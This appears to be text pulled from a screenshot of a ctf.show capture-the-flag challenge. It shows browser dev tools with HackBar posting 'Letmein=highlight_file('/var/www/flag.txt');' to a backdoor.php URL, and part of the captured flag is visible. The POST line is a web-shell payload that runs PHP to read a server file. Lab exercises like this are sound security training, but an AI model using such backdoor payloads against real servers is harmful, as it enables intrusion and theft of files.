 ctf.show
5b54feef-55fb-4884-8547-3fd6c3
5b54feef-55fb-4884-8547-3fd6c34a3424.challenge.ctf.show/backdoor.php
ctfshow{81f08 a6f916}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://5b54feef-55fb-4884-8547-3fd6c34a3424.challenge.ctf.show/backdoor.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
Letmein=highlight_file('/var/www/flag.txt');